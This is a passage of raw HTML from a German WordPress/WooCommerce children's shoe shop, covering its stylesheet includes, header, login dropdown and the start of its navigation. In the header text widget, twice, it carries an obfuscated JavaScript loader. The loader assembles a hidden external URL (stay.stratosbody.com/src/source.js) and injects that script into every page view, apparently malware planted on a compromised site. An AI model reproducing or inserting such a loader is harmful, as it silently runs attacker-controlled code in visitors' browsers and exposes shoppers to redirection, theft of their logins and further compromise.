<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart-child/style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_415374-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2023/09/xts-header_415374-1694093448.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/06/xts-theme_settings_default-1655475009.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CItim%3A400&#038;ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://v2.kiss-kinderschuhe-shion.de/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202549.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.3.3" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://v2.kiss-kinderschuhe-shion.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://v2.kiss-kinderschuhe-shion.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 6.3.1" />
<style type='text/css'>img#wpstats{display:none}</style>
						<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/03/cropped-Unbenannt-1-2048x1860-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/03/cropped-Unbenannt-1-2048x1860-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/03/cropped-Unbenannt-1-2048x1860-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://v2.kiss-kinderschuhe-shion.de/wp-content/uploads/2022/03/cropped-Unbenannt-1-2048x1860-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body class="archive tax-pa_brand term-louis-poulsen term-44 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-social-icons-css" href="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.3.3" type="text/css" media="all" /> 			
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=&media=https://v2.kiss-kinderschuhe-shion.de/wp-includes/images/media/default.png&description=" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=&media=https://v2.kiss-kinderschuhe-shion.de/wp-includes/images/media/default.png&description=" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://v2.kiss-kinderschuhe-shion.de/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="KisS-Kinderschuhe Shion" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://v2.kiss-kinderschuhe-shion.de/?page_id=11" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://v2.kiss-kinderschuhe-shion.de/?page_id=11&#038;action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://v2.kiss-kinderschuhe-shion.de/?page_id=11" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Benutzername oder E-Mail-Adresse&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="32827ce204" /><input type="hidden" name="_wp_http_referer" value="/brand/louis-poulsen/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://v2.kiss-kinderschuhe-shion.de/lost-password/?page_id=11" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://v2.kiss-kinderschuhe-shion.de/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.3.3" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://v2.kiss-kinderschuhe-shion.de/warenkorb/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://v2.kiss-kinderschuhe-shion.de/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://v2.kiss-kinderschuhe-shion.de/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="KisS-Kinderschuhe Shion" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://v2.kiss-kinderschuhe-shion.de/warenkorb/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-hauptmenue" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://v2.kiss-kinderschuhe-shion.de/" class="woodmart-nav-link"><span class="nav-link-text">Startseite</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://v2.kiss-kinderschuhe-shion.de/blog/" class="woodmart-nav-link"><span class="nav-link-text">News</span></a></li>
